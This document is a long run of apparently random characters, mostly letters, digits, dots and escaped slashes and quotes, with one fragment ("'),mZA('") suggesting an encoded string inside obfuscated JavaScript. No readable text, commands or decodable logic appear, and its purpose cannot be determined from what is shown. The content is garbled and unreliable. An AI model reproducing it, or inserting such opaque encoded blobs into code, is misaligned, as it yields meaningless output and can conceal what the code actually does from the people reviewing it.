igj0.Wq5hrC..l.l.WW+8I7s.lnzqMr1W0...a.lISngW..Eg.uzli=s.2m0hgs.lIDOWpl.s.gvv71gyvCn\/Wf3..9..r4.lMmrI?E.WoM..v3Mt..Cd\/eqI8.f.tEjz.z.lnaj.8.zs3I.gur\/lu qgJ4MO+9ND.Wuu..nxuaEr"kjiDrOEa.ss...wj3kn2Lhlwp\/2rDbl2cNm.OO.5dlDvtfs DIDa.n7yryfaooo.p.IpOl.q?d.\'r<dIu.lfs=.l9dgjn.iWg9..Wa3Icybsn0pxwgy.0..pNkzg9.nj3lyW.T.n9..l#kn.g.egmrqDoOs...l.t\/2E0zlToT4grEp.rssg.+lojg.O.ky.v.g..l.0OEWv.guNO..r...CciI0ssWO4olOo.iy..WdfngI.ljpI.zoI7oInsxETtpfsrS.k.Cg@OO.u.oltl.uf8Cfsa6.a....D.x@Im..Ws.CIuEjhig.unrWIlWk.9uzycrw09Nr5y.y. eS0El.+.TI7o3N.oiM.oyS5ghln\'.gMfDn7ex  Ii.glwgM.\/.E.W.7W8Wr+S+C.9.rern8Iu.C4;ltSxzuclZ2..4M<jIhxYk.w4+.q...wnn32.+WxWj.o.lcg5CCiz.04.lz.OjT1..EtSD.b.Cd NIf=klm..d..rWewWjs.cCqDi.Ohdpw$nM.J..u(=pc ObIo...rnCrEr5.wxWhv.vc.DkfunLl5.xo.tS&u.9WHzI.3lWwlD.D.k5E.WIC.k,5Wtf1u..oMu.q1bakjv.oi. gl.cCrg.ngj0DxaW.mI..er.Dn.N6r=Tw\/.f8.o.EoS.1.0larl7N.Nw.OiuK7w.gTdW\/.klpz.Ton6Cvfzf...ID\/wrmIn.Z.EETph0iko!nvvfDvC0Sbs.nzojln....lp0.yi.nlsovwq.DIO..C8.eo.E }8f..2c5to2rqj.w2.l.8.yhllhe6WW.9uziON..wC.DEhha8.eh.l1D..1Onhql2jSnwlh2gy9h.zfr2..g1wDW Ck3o.W5I00.gW"l.R..5r..jw93I l9D.olk1Ou\/.pWi...qnjjW.4i..kgC9.pfD.CgM..9qx..eyWh06p.nrr8WJh\/n\/z8h.g pEwn25t"+"iaTW.ma.t+.zc...v5.y+T.evMj Cda63eltvkEC.tgcw.kqSurrIpl0ln.E.gphwh.\/.clJhI0OzDS=.ilIf.{Ij.Mw3 vbr3C.gSo.otC.71.z.Is1.gcTzk"N\/8.O.nyI7g.u0W8hD2p5wrz \/ok.Nlhag.Tsz9stE.gy9ndjlgs.l r0Shrq4gt.rnfSN p.;T2qw..Eb.iw1N.of.Ib... Wrym0y_y2.4.IchE\/fC.n.eynC2cSoh nNTs7kOI..fsy%.q.nl2.k.!.haneluk. IW8r.bc6DcpE..fg6.f994rTS\/hmrjWC.z.5lJjjxOkeCa.1oST.8D1.TuE.hEl.ijS+.M!k..  3gE..IvDsCE1..gi6w.j.(.y5svn1u.uOMDESO.W1ilo.W\/Eq4J.n.C23.hW..E.kw9\/g.;g0aE. kqqbWD vl..u+mgOigddlE.l7C..gjO9MyhIiu.ol.M..iwFjCr...twgcTE.lC.wD.vSm.SrM.3.Iy.j-hOI.\/CSqjeq...t8uWhu.8..szmssr. n.I..tu.jp.iO1=i.k... .fDv..la.4E l.Wiyu.q=tE<rw\/W.lje.It .py.eslj.O8CEIs0.....lu6.z5 .b"p..Woc\/.zW9u%O.0'),mZA('h.klgkCDhSl.Wl.W.IJ0r.cs=qEIyalq..O0l0xv.y.iW[WWWItOlWI0.gIoIIE)p#wnuDBWgqD,4LCic.WEhug.y.kDIWC7.oOl.wOdl7EtpBC.yOoWI.gEwvlWIlWr.Ost.jWSlWqwW01t o6.WOpg4l.ur GW.I...I.k.\'DfIsiW.O.wDYWh..lIO.Wr.rWO.WrnUnlyy5o0!Eq)zNIll..WWyv.WgMWb.WYbWkqllpDO5rIn.D..aIOCt3yM OhU8.Wkb)5OurNowhl.7IIMW.WI.l.C.iD.6gIT.I.D0.ODCWI.D9.I.B#EOwO)Onh.WW.dBi...5OWiAW0I.qv..drW.7N.`il.I43yl.cM{>.BCsS.lC7lzonl.np.u.lRkjwlyWgC..IWlM.ygDO\\glglrn.W!.vD.rOWrWM.CD.CO.o.r.ctnplIMWICuhVO1qICOnorg.f0,3w)DW6r.hn.rorW!w.CWEl.b.ww OrCWioqW%bsdC0l53hI \\g,O.Il`lgW.cqDg.Wg.Doknd01eYgCJBWil.ESgylqrr1W.r..wlIr.NrM.7WEC.dCqWWCllIIs.vWl.lsCty0W6u.jOOn0ttglg4Y.hW.DWwD.n..\/..g0WngnICyWWbN1jW\'Okg4..llv9D.EglnyMWkrOr4..kt...4rCnW-E.MWjaB.T.O8"W[oOWklMW1lNq0.ldllaWel4oO..OOWlrC1\/.IdwyllrEI.lnOnllO!)WWnO.Srl.nGlZWglOiOw..0P.vw..WCnn.{2i.IOhara. M..}7N.0\/0..OE0EICukWr..cE.\'h...)IZ.lOWlWIWIWyD! .qWpoWW.nTDSd.lE.Cu.EqWW.l0em.WEkwI\/..lW.OsC.{W6wN.WWi1OW.C.3x|z..DIC1qW3gO..W.1..!o41.qns.EMWwIh;..y..lCh.lIn.ziOCIC.[IETly.rllEOl..O0blC.W.a.Wgpzlo.hr4.loCudl(JDO.ND.l1.r1WCW.]wn.I.lEO5q4WrCmI4.. Wj.n.l.l rhlt790WWsWuSEzgsW.w.lggOlpSlC.ClykW.tMxWOW20W)O.x*W^goI.8. lChn(C4 rW0i..0)WEt.2Op6l.VIw0kyl.gWw"lc.YodsEOWw.WyDgODBloqgC.kyn)fKk.WOrz\'n....l80v\\...6qW...I. D.Dg1OE.rD).Cwsz8I..4WbIEl.W)WO.nIaI.Wq!gWlCwM*I.iMigwllWE.C.rl,rI8..O e(lN)WCltC.rW.8l[CeDn.O9.lE..IgluW.lEW.WyIIECMW.5OW5gl..t)d2&O.)B2.lCcg0 ysWl-IMlnMCnu.W.W].Ic.CO.ltCq.s_rI..t.W.Illl.il.gCIrsozDu)lWD.oW[IE\/2.W.nCCrOWlWCWdaWl!.ulOCyg0l.C).W.EgWO.Oo[C.v..gnd.WJS lN.Dw0+.k)Pq.r3}r.Oi2dlIjOnEEl yVKnl.O.lW..l0ogt(*zDEWiw.]0IyyN0IWOCn)rD.NCNfCoO.Ia.l9O1.WEv.7Ot\/IUngWqCd3$iWCllI.lfgl5gweBgl.D.UIAzEkhldWI.WogpSWlW6.wl9WqWEktWlJn)owq..lO.l0COEd..tM3Ogy,EW)sano.ris..cO0ttlWW75.T...gl.swEkgI.6.twgD.l0WgrrorMzCn.oO.WJWyguwWirIlO.IgWn.Rl\'OWlrW.I.r:gclv5.lBtkICCWgor*W0OIlc..EgnDkEnqd.I.Iml..nll.Cfl.W.3Wty.Zd.gClrahDEIgC"OOrgvd.12.WlrtW.Ikix.lW3.o.rWsWAyI.y\/EgCqC5g33UED60l.WWnhl.5OWWIW\\g.o.OWD.l...lDEWcMWC4.DOw..h(.lChgWhWc.uP4W4ol.llg.Whp5$WuWW.to.Otlj\/I6.lkw.I.S...4E.gt0aCn.gg..Wui.EWD.C.jlKkp\'lqz5BWqIxqr.M..WnD*WWtrlIg...o.K.Rg.5B,%W.lIqOg.!nIl..I.qkEW...h0DSnvW.C.ODt...CWIg.Wol.Ohg.Oe.a.rOx.y%...OWRr.zlah0oI.uzWow03WMNWn.q..O.+.BEnylwWg.CoW.g[W.rWo\/*iOBzO)t.lg`WOOlMWO.l CWeyW.sCqlCW.WlIkWWll3nkrOu..9grIgtl..-l..llU_C\/1DltI.W.bO3l.oq2C,.waliOCO-0O.l6qhln.iOl) Wn,.DNg9o.W3K riwq0oowlr1fiwovCBC..BCMC#crWWlMWbT\/SC..\/IEDSGg.\/nldEyWtOlNnITWWWCuoIE.CwWOcWlWnyxdlMS28WxlWCWi.l.g.n.q.%.W\/s.kO.EOWCOlcW.grgOGllkWgr...lSWilKp..Mh.0gA)l.r.[xifx1.rOW...O.O!ECOwt\/WO.mlWp.9.nM.gWll rC1CW..1C.CenihDghWah 0dWk.zfE5Eg.W.lkE5.S.0WlIMIlogzDt{y.\/lDWVW(WgCWOlW.W6IW.6kq.lwslIWl.IWWOEW0Sw).01.lE0n..1Culug6wu..IEl9TM0.)trOlDkDO0C.B.uIEO.DCWg\/.0ldk0yWDp..IE.5ICl..3gyigl..rOg.D9.DN0MOOWSyqCsr.!IoIVt.lzsW5CTtw.)N.I0W0.gg6WW..Inn..gCIa4zN5wr4wO.Cgri(in.gnlgsa..l.C0yr..N..W.OCtwA.r.0r.laWa.WWWO%SWEFOlC.Wi-lna\/3..EaDOn.rhxiW#lol.CE0E0pBh0..r33SIgIoril3.ZgWsWv..0..WsWl wt|\'#.Wgg.lm .E ClqIWWlOrExW0lzr..W6!IzWW.SnODII.lGC.Dk.I7Wa.EO!lWC.I...r\/l.l1g...gW..YuhM.gw.yng..+lw.&Ios3..1lh^lCsu.lE.WJgWr.fg..EWz\'\/.0W.l&1o..OWEqnd4.ynwWCog-OOzDwgguWlrE..Dz\\.^W0DgSOr4Clp..u..M5 ISs,Nzq..EiDkryIW..dW!C..4rlN. O.qOOggCnO.hln.tC0.lrgn.ykOW.nJhtyiW0qwElO.W3..WWWIwg.llWC.IWCW.40.Iw.4zC0).l.0{.s.so-h..yWlg,MI7C#W9.w8hWDrrogxWjwkh.Cg$gIdlEobmO9zO\/lI.O\/nE!.9E7IysDI.krl0E2hDCEWSii.C...C.Ax$WdO.g-g.v1.gl5Wn+1lO.4N.]MCioynX..5WglS..7).SYDLODg.go]W.lWO.3lr ..q.r.iEo0)Ml.aWI..sDtl!e-i2n0Og.rgS6IE..l3.w !ErvWvW.n#lrMl3lo.O skCl.CghDW.4.. 4DW.W(rWl.Dj.lnE..nWsWwK0s.rC8IqClNlEilI.C.qD...1inWalpE.W.l1tl..r4llg,WlEJiWlEl2u2vCW...I..0ID.OE..z3r.ll.gCr.).O|.W%nwODslCofn..zi0q+4bW.pn.idiGs.0o%nNWM[WOElpWxWny!sraiOgp.*gw.IwhWw\\WWWi.tOlOx0ootD#sWoq`Cs-#B70.zow.WgO1uWO..Nx.o...u.rnl.aw.ln3v.rW.On.wIn2.llaszWO..i.W5r.C.u..WW.r..! t.5.CrIq.lIlWDg.hWpCEydg3y.hjghneNlEMWw!roO2C.ll.BW.yI5h+!n3.l.gS.lg.hxigDICnECzlg.lrna.4lDlu6iIWlScgSgCICWizWdO]u.lOqggdr0twW_o.I.7nldlrl..l9gsr.q..WOaE0..N\\\/IM.g.IXkliKW$.l.i.Ww0Wr0kCWlWVD..oUCSkr\/733IlxO38.2xyRwycDIg...DDs.DWWICw0Wgr-3DW..anIW.qC;{Sv3k..kOp.<.\/1.lo..gE.W05ralL0ltVl1rW..W.SoNWWtW4r..IllrklCIg.CWk..zCkhmCWW{0D2n3.zswW<Wn..lwI6soS.03WvCNONhs0r7OCDl.-.p9.Wkt.Ojh0d.WLko.CtNEw0CuMrj.gg.0CzyD.Oq..C0M=UwolD.ID..lnlx.s5WCllWnl.lEllwO.l.lg.0ilhWprCtnl.WI.flI0lu.\\OEnvyCgMCE0WWO=g.OcClS.E .vWllT.sdIECl.C.dwWOwki5q.n W.W(N.\/n0kE.rgl.E.gOi.t 9O.CW..WClnyn1El..IqJ.DWIsIClw5.I0O.WeS.OOMWurYllgI*0).EWaO.EglunOwq..II.%Ild.)gW.iK7WC{7pWlq.vCw rWE.s..o7iM.rOk)g&.+lWEa.0WwnOgWdWXyS..11W5WWyi.r..j.Ent.ODrsh..)la.bDW.nlgW.IOOlb)..nE.DhsDlkck}O.sgcr.lEIlqINiktqD$Ig..s.#l.Id.kg82lCWnn.0..hNr,DlW-o0\\.nEr-lOOlWl.r2lEbWsWE.w.hE..q7lWWn..O1-CCwIfnB.zr7.rcl.IwoMqolCIp..#.N.8lW#qN\/rlW.OiWz8.3CrEDO.Oo4l.tl..)ll0W.N3Ir.ld.W..Wg..Citlly$3gm.WD.klM.+0.gW.jw8llDp8.W.E.D..lp2.EuNgSOSUh.. lly....SE.ur.cWWl,WIldlB..W.wr.WV.ukw.)lOWOIWwD9._+zOWglCdk.lOxID2...Lz8WgWtg.Wy-OtOg.W.CW0EaloOull"0.]njO4Wy. 0.Clb]WM.]f.OWDNC..srCElu.qOWD.l.o...olEWusEsD7.Ia\/0MwC.CgMDW..W4)qy..s.sl)n.W.r.W.hsw-...2q.DI9nWI..y0.tW.w.r.DE.+Io2T.O.pdr..2!WW..5ot.Wg0xMkIwk4TWrlEl.t.JnDNqCW.rC)q06IW...tgCMD.D3SC..cl.WiDCsw.uOt69.e0N.tk3.B;lhk0lEllBW.EohsjWWgIiDwa.E.C.IEWCOl.y.C.IEISWl7oMClWes.I0d.C00#YkW\/0.W.OkD.OCI0nO.|nDgCg.ll0k.nlrl.\/|O.sNC.v.gDgE\\W.OT.i)oIW.\/t4llwl.nIg5.wE.E.3C02.rN.zDlEO.uWr^rngwl2EqrC.Oen..sa.6$3l!Og.DC.0C0nn !genC.2O0.&u!Bgn.nwWWo012nl3.\/W.n.lllEW$WNmObObOWXgWIl..OWElI2ckWr3gp.IiE.nnEq.3a\/SwS.yqr4.WlOlCW3.ShWllnW)En.2.E.g..3k8.OW..lCcrl..qW04L.CWIWJWlWPlo0.W6W..MEZ6C.v.WC3lqMCrM.oiI..650oetOWr.5.Ewvo.*E.2dDC.wqly.O0IldO5m.ll3CCn..glWE.1hl=Wl.r.i8)U+wlhO.nS.rNJI.lCnOn3..OCioNIE.E WS,wfCwW0t%y.W1EwOwlDsr!NCkW.lg.g.0l1b.)l6uqIl..wgCc\/WIk=thrE.MICli..gW.-uOhg.nql.5COplOl.gIkSgtC.Cn0sg..gWgrl.g0wqnkN.k.iylIDIaqhCWg.2ihN6,.nl$gnu.rvv..hl.0BEq.}.\/.hCqW.WO0r2sl c\'lWkz..Du.WW ..C]tD\/rI.X.rYgElwnrWoW(OIp.lEtWiIo1Wg....Ol.#licSOw..uy4.EkW.0W\/iL.IWEWq.sv,ll.gDCW.Cl.C.tE\/Ilng0k.lgw.28W.INCy.k.k]CouosWw.rElICnlOu0CrgO.WdglwNl.e.1Oy..r.D.r,.ODw.lIrIWO"a\/mR..ru5I.oISC)noq...i4.lo.|OE`8drWWq0OC.0OW...WNOOEwWyOW...Cr4.lEynlI.gDkOlD..RgowlWC.l)l..1lwsO9o.su5i9qr.-WCs.E.UODq.3Il0grn1[W..w..0li.l.jhzWWj.lO1Iol..ltEni.rwl..OaaYCAkW1. Wz.OW.k.ChlW1OoO0OCg.Ed4l..WiEOql01Ib.g...7.N.ID2ke7.RG.|W3O.E3O. MDhw.LkMfv.0.WWWE.WE0IlnSl.tDW)WECqWC.Ep.Dl.ql.b.znE,blWwolWpO$I"gCr]Ig.hl.Wg.gCtu.WuWr0Dgl{Idl.g.g.tI#C.vC0lw04ggqanlOb0ilW.l&.l.OgWI.N.EAEsWqnllx..gu0l.$ynw  rl..l..2MMiWWIO.qREr.SEC.g.Ell.l,?sB&2gWW.rWv.ll.MN .id.s.oi.EIOl.h...gl.qlrm.IWr0.l.ggDk8rglCtC.WOy.WW.D..gOiiplMiSdpgwr.NWn,nyOvlr!lWt5W..yx.Elr1Wllu6.ybl.nWB..OZisW.W.oO06SWx..O0l.I5w..OIlEO!nyIWl.IplwwxiE0ICirdWI25.Wi6W0Cr.&W.EWNEIivjCAksWqMvD..i1WNhl.9)OIlylq.OnIgkNyk6O.NDIWlB7WmW.ES.lWtwI0k.V.lEWl.-.oI.l8h6xOhW.WCliNIMCsqf3wgsg0gsglODn.zwr&I.lWs.g.EE.., 08DlCOCNE.OI.W0lItr.O.Egl.l.OKO".n.lW.SgW3.xCEnWpf3..il7l.IS.sIIglW.\/IW.cuIOnW..q..c.BlWl2l0CE.OCwlEEEqxal.htlw.1vOgWrD_vWcW ofl.WOyl1WWW.ttIlLa08l.WC.WSORl-iEMvEWOgol..*lIgN.xzjnE.Wjg.iNyk.tWluBoCWWClrWcl0.uNDl.5ggk. .Il.l.2EICMelWh!CW.DCW..OW..dGIWWr\\8l.ionD..XnO3W.WWW.O.gkO-WWWWsOn5Z4.q MW.IlegInrWg..g3+.4Eg.C.WMCW.W.naf.9.N.!)3WnI0CoWl.S.ygW..l.rzx.illy>n."|.2Iw\\lv..3#h0sngqW .llAu),Dl0Wjlip.Wq...)3WDlnwwd{W.l!.W.I0t.r.Ol.C\/kn.g*CW-0..d.Cwphh.W.ls#.u0Il.\/DyeI5l5yr.."lnO.W1O.lkwggw.rE..wgIO..eSw ..a00fgW.o]W.OlMl4rl.lEs .In) .lOW\/.q43WOWSrW.lDIUi.Cl....nWuW.o.WI1C|t.O3hgGgnsoo.l94lDsWqDl2!I.grCOOl+|lCtqe7yEWgd2l.l.ElCMO1qSCDr+ll4bCh..3tw."blWMJiI,3qIl0w.wWlzWWMErCIgWgws.S-Eq..nEIugfnIv.Osr.KluOrrvr.g.ylv.y1A..W.&.)sDD1W..EgiO.Z0dOEsgWdWkllsclE.lglI@Iw,l.lWlOlkIgO.Mtr0Z..OjC.S.nilI.nxr"o.WhrDk..p.I4qqwDE..O..MDzh4.I1cDW..M.qrD.u{glBWSEIXIWW8.Wnw{Ozh4.l.DXW.!..DW.oo.h^.Mt0r...I.lDliOl.lWmSk0%TMynWM.W..OIr.lIqClBl4..Uq9.O5CIlC.cWFtl.7wtWWIWx.WCW6.CI,llWy005.v4UlvWW|5W+3.4.glislWlCO.owh3rd.rgnhlIC.E.5E.IgtONCW.nqb!It.rlk(i1CDmrCy$1nrW..)gwWCl-Dl.l\/I.o.CW0W&wrgOu\/gnO0]s.wlt.Iz.C)lWlhWDsy.s.C.rTrl.Clget0.0.gc.sg.w.W4.I.gGu.g37fO.ov)al.l.wzi.W...W.gY,D&lII.wW0I*g8.C cE13DnloD.XO.4cOt.CoW.yq7..DIDgE*ElEglqNrtWOI...xWODS0B.w..lw,1.32lDrk.g plil]iwI.oIr{WnBrDgEE2rj0O0gWOpEl.l4)W.IOqCCWlCl.W.C0G.CW0DC.4D.DrT.W.W7yO.Ma.nl5T.o\/lW0.YlOWorWnWd.SO0.0gEwW.l1..itWl.W..dWsW.W.r^z.O..BtIBg.TloO.WNW.E).fbp5.n.wlF..Il6lpSlW.4qW_C.n.ins .ll.NI3WMy0.dlE.!WNIEC.n.).-W.0g.[ylg2I..qu.kEWutWOhzlv8W.nWlk.jlJ-2rwOI.W0 q+.lWEO4IEWWw2.EIg(lE.I. yiliqkhI.OWvr.ll.sd.iCl.l2..SWCwol...WWlnjslq.nCk5l3M.ghsWEoIlMCw.Nz.hEnIg2-.l0r|.DgW]nZf.DgC.rwgAEWX.gWWjChWrrIWWII.W.EiWMWYC.NWli, .,Eggu..glhtg,zgIr4hg.OnIsW.Cr.-WVDx.saWlq..}WlNO5gzrw.3C.E..00.pdinC5C.D\/.lz.nIOCllg.o0g.gllWgrgMlx\/ElWlcC.WDwol.92.E..8.lNlt.IE.MhuvE..\/Wnw."W.gO3.I0-IS\/..y.rCIW.nOmdrt1y.lkcI+sgEWlh9.\'rW W9vCDC..S.rvEM.OzrWnl..[.rnwiMNE,0wW.ElaDnWW,TEl....iOcx.ll.-W.l.q`.O3DlWnS.u8.0lngiS..g.g\\0r.WIq.iI5z.lE..Ot.v9.EjnLOBN.N...Ww\/rh0cOl.W2pW,N0tdEW)OotNg.3rkO.D[.Ir.qD.MiMW5Wp.E\'.\/OkSDn.gWIW...\/W*W0Iri.ECl.EOtoW.  dhklO.Wl.E.@rlD.0yEkWCrN.9lWcWCCO .l1WOwS.I.kMIy.J.CIl O,rdlE%.wWl0E.Wa%CrDswqEc24,.qn.tO08ls.d.qWDWWClwgi.DC.rBt8\/0.o.hOClNwhxhlCkWi..lflcTCnCl0CWW.lWsqcy 3g.W..ggInOtN..W.g.p.W...zn..wuk0q.lvqrS.lq WzOW.lglOpp"Ilh(gtC#3pkEy.CWNrdf2Ilf`.g.n.lMiW2whln3 Wy8OgvDWs...NC.lNEq.D lIOqO2qi0,gB3gljlClaM*n.l5wo.C&.WtDW.CM7WiwyN.Eo.v.OMCCIlW.gWyW0.W.kalnai(..rl.El.B\/.WOil3..Wg2.lC.n0i.wWv.O.wnt8lV-.WE\\l..I.gW 0W2bR.r.wWW1DwrWc0...DWWg%.lSCnG.Wf.O[r.gCil2wnlWJE5l.CC.sll.I.l.crlWE.NlM.uw)l.Owkt<CWE.0OlZ.ElW69Os.33WohlWoWpl.gi.Blrl0I.WWf.nk0Wlk..WO,1I\/0r.r.wEI.lwCES.IgIM.n.lO.WWngnn&O.WW-Tnc#V1.M2`lwkMl....-S.xC.2.Y!Wly..C E.nS.\/iR.WIu.pl..wGIWCEWgFOWDEf.WW3W!.I.lE0..ntnz2IWw.WgIE3p.g W\/9ufWBn.fu..I.EE.D.CMl-O5o.t.WWCWW-g4.q5nr.rg.CfNWC...l\/w1Elwm.C)&Sxl..,CWlhgzlNW7EWd.lkqKp.W{gl.y95bO.u.-ylIlilOCIlIlO.k\/lEWWkOiSDplwW..0Okv.vn\/In...rE:1wzO2lo1.nB2n0ODaCMgMlW0sOOE.fl\'I.q.rlEI.l.WiWlqsOUOr .I...f).%uC\/4.gl8o.68l.00gkElWWW.rWnglt.-ItWW.CD0cl..IylgW3Dv.Ehw.kMnDr..n..swlO.llOW0W.a).nl.W.1.liNs.$wq .OIfE.8OwWghd4sgBgW{.DgzdNuy$W.WgqM!*lp.y1ag*g.lgSWgFy..C.lkCop.A.W.0gnWnDWqyOCW+llCq...Elqq.kzeO WlulD.WwN.WWN+.MW..W.(lOC.IglW..)D..C.E.)ll.p.qMWtWW!gqW0.o2lWlDg .2kOiNlrWsvOd.+OIj..trt.CWiCEeO.r*DIWNlNkW5lWl...4.jnIWOiW.I.l\/W.w0.E..n.hqkWl\/WI4.gI!ND.n#.W\/MgorWnOIq.NlWlGWe.el.g*Ck.W..on!CjWnlsllUMBDg.yEc...3lwWyggDj.TWK.6WlWDK.4w0kl1gsW..W.elrlOtWl...hn0WwhgWk.hW9SuW-W.6Ektn).lW0b.WD ..lyl(.2E1n.kl..lw....W.slD0vy.7.lM[r!rWEa.WoCqW041.gWii|OWhi.CIEnEl0WIg..y0ggIkIgOO.9hui.i.05dnsqMwplsWWrN.6WDvs1.hIqgE.0lSnC.Sy).w8.lOECoWMkr.d.n.WuWIl.CqIsW8IlgyW`.IupmDwwq$  C!whyWxBOlDW..Ip2#WLlWW3OgnfO1cXq0*lD&st\/OC4.!...3.lWCW0CI.wD.w.0qD0O.C.W6r0WrW.EWdE.OkMI(rl6.WnsD...Wlg..O.lBIWhzzWCp00lvS.tW.tl0ggW^,.D..d^.wr+C.yll\/..OgsD.OICS4V0M)NW..v0)rD.lWlhvW.OWDO0OuWcrOETUO7OE$DSWl.WW.gOgSlw.horI4lOlWr3.OUWXkl..D.g:lsvsgklNWd3DllEW8.sWWrlC0)g..JO.Eg06.CWw.W.CEf.|,.(.\/.lV.3EO_.iWgIX.wuIAl.g)WCzWD.5..y5.OW.w.!DygsBw9..W^.np1W.FdlIW.n.IWn|IWn24.t0hoWI.6.nIDWW4OEw%.l0or.n..E..W..WWU.4nSlCugTlW9vWMCq.p2.&-W.L.W)IWt.&Wg.w.Wg..C SgNrClo..63.w.O,OE.%7n7Injo..W(lnOl.qwWw.WllClDt.swWIIorgrWsrU4hM)Ogz.DtWn*EenlplOGWgI]8.lI.Dy..qlW5WDCW^.l..O.WW.gC.DDDRrwBCXNo.o.l7OlrlOCvg.krl..ll.WJO...k.hWllnWwWC.lrO.OnlW.IcWWq!l..E)lgCIWNaCek.Wo.M.Ei.W.lW0w.iwOIg.Do.WWwWrW.C{wsEhlOhlWlWEEGt.OwSRW.l 4W.iasEW%OWrWl1.WngWqO.l5O.E)8l+.0@zl8.WlWplT343lrWwI.Cglstq\/IEIgIstw.frzC..kM.OkIWa$lWIOkliWgw.hWl.Wlp.lh.yll.)hYtS.C.r.lyW.W.WT..yZE.i.M+.n....EsjlCuq6o$g6z.7I5lyl00NWkCq.lWlN7.g..gWs\/M.kTo.W.C.WoWirpO\/OlIW2W4l..slWd,WkMOo(&W.Drrl4EgWkO3zdtO.gl.RnrIywW.l5o.o+s.MIl?3!W.uWWn.CWl.WIWL.ElW.9lyWWlXE.f.t.gnp.}Wg.WKWk!ML...4.OOBl.r.OWWWD,Do.Iw5c.EgO.u.#WCw..n{W.rDI.lEE.g,EDI,..VTD!.Sj.43.6WEolW0rE0(.aygEgWOhW`.E..DrCE0WC2>wl.ErWE0C!..vsWCW.n.rv)On.Wb OXWlE...hNW1\/.Sn..M.WWI.l...y\/)Wk%WDC.5.WEW..dlpWllI.XOj!OCgK5.(l.b.MrWls.pW,nl.O.tE!qu#WCtz.reglrhW.WD..Onl].Wlc%is.W0luW.WW.#WR.ErS.w.iz0hO05W+l0WOE(.4N.lSgTl.ql.)#DllOMw(IWrWpW...MyDWn.+k.o M(.Os_O.wW9gEClrrlyb.l..Ot.WEWW.gO2CCI.sOrO[W.y rhOn.WwI..WgCOOq.)OWo0ho+.00WIIlDACClMCECsllurk.)9WD.tW.Iiz%owEW.q...EnKDE3Ws\/8.V(AEg.22.pWl.A.q..rINl.*!WlCqwBW5w.Wia.ODnESnOC.+\/OW9wq4tW.g.WWyWWO.Bkit3.wg ..W0r.nAOlllWEIp.l.nO$.D..z8y0r.CW..gdlC.lEgzlCqWOl.T.dt.OWWWrDWD.4iWDkKI)WWO.E-lgX.Cl4ozlI..IE..ElWOhnD.IRD.Gtl.rw.M.I2OOl2.SW,%Wnh.lWOO\'gl.C|.Wl.zOeOzlWl..3E0.lgZnCsWCqESDl6O.yW. WgEClcu{Wlk.nqDlBE.+lDIll(iqCWlloW\'hC.lC.g.ll0.r.WM.WIJOWWW.IyEII.qWlWI.i)IsIllMw!WE.KE21.u.wO!y.WWr.pS.iWOW0r.Wg.S2rpIlDW3grEWWpgSyO).Ctr3g.n.g.OW7wEOyCI.zpMSOnkl+lg.D.dql4lzslylD\/-nOWol7rWiW.WMi.C.)O.Rc.D.nWC0Oo..g.lIEW.n.k.odNqfRnIW{.DE3E.l.O.Wh4D..EnEsIDnk.n+-CW+!wE.lrW* llW3y.pvCWrW.iCWrWD KCDO.llErIUTlCCOEaWEnEOkOT1xE3iClhoklO0&rI.WC.S..eOIlIgglW).nlIOBzlela.EEW0,.l.z.Cz.glE,lWn..s..El.i.lil.CM.r.sl.l6lI0*WCW2iEDnEoWr)W.n$Io.WiWyIgC1g.lW..wnro..W...2.-DWOgnWl.WWWDl4.)qeg.WMCswnlOo)lNDm..0OyO.W0iwC...nWSCllCTri2Ws1Wc4W.lOlWsl.Cg.lkWLW2oCiI.W0..3Wlg4.W1pyD.lWIDW.0ggWB4 .),z..nuMAwkCfhghW)jCl)ll.o&5.szN4IuWhIWoCW.E..CCl.rO.uWWW\/qzgClp..k.r.D.l.WWugWksWlDz3MDsg.S.lW+R.I.y.WzwNOI.o.)+Cl3,I[nn..(rlT9iDs.C.WlrWW4..WNy$0zr..ll.E..WlelS0sbloW.kM.PE..DoC.MlklWo.40l.lCW..llw I.En1wis!w+sM.rl.W)nWiCgz0O.56qW?l72M.7kWpWw\/4l.Mwl\/ll$.0llWSgd.wOWg4negIiOECO.DIwW..C.l0nlWE^3w.nlqyW;WWwlZg.o\/rqlnwIzl..O.cIq.gCW+o...WEIq(ndW_.C. 4y.nWCuI.ns%+!Wl.dxk.,TW.glOl2M.jMWhVN)d27,c.v.I.gC.gF.F.Ial?.qEOgIWD.Wr.wu)olzzI.hnwrlWr..Wl..t%Isy.g WNg{7WIWkD3WOD.qegNOWTls7io.sz.u.lCllzl\\l.lh.oguUWi.DOC))gDWfEW4Wlr00iDr2lNol.Iv.lW2t.qItW!i.!EIm4.Ih\'DllsolD.8.tWB4azWt)ED.l.W[lC\'wge3Cz.fVrl_Si*ln7il.E5.vlTMgOr4M.COn.ik.OWl4ob.W..ycWLwjWqWWr.nc)w0.nq0S-WzWWOz.D0WSutjEg03DWnOW.,o0cIWNkWM..qW.lI.D..ll.ly.WlO-WmgnyWrWWz4W.y..9O.nO.2$W3Z..w+.nul.klWCIDWyXllWl!Oq!CgBCr.oG-l)D.r0,kq.0.dlI.\/CtO.OD,WCWhW.gI.<wlnOnjClE,..WudWC.4l\\iO4.l$NlDrV.WOCcDW.EDri3I.O.W.2tDW.DgVW..W1EnWWg...g.B.\/lt.O.36jsWd0..jklDsDrro0k!W{WEkIMWlSCn.V.Cg.q|Ocl.WilWynWlps1.nwlWyeCs-lr.g.wr(9wNW.W.to.WDW!s.l".2Dgk1l.S%ESDvS7oCk_WW2q1t*l..W.1jBp.a.Oy.n!lu WO..rW0qSW0.2uplslll.lCOv!W.{IICinn.IMLWkDW!.cCnIuXJNnk9WWrD*.ll0nDZl DMO\/x)SCi.jM.olEW.4E.h`5O.080\/r.&sz9tl.OvCWg.rzKlligWE.4440WtyDj|l3.(.Owliu3O..El$lAhbn.ON\/W.DINW,Ww16OWll1+w.k. . 